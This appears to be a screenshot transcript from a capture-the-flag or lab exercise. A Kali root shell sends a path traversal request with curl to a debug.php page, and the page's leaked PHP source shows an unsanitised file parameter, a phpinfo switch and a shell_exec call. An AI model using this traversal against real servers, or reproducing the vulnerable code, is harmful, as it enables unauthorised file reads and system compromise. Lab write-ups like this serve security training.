 ┌──(root㉿ kali)-[~]
└─# curl -L -i http://192.168.21.172/debug.php?file=../../../../../../../var/www/html/debug
HTTP/1.1 200 OK
Date: Mon, 15 Jan 2024 08:32:14 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 502
Content-Type: text/html; charset=UTF-8

<!-- T-56819 - added file parameter for easier page navigation with linuxki - chris -->

<!-- T-56819 - added file parameter for easier page navigation with linuxki - chris -->

<?php

if (isset($_GET['environ'])){
    echo phpinfo();
}

if (isset($_GET['file'])){
    echo file_get_contents("linuxki/experimental/vis/" . $_GET['file'] . ".php");
}


echo shell_exec("/opt/linuxki/runki -f");

?>
=== runki for Linux version 6.0
!!! runki script must be run as root
!!! currently logged in with UID 33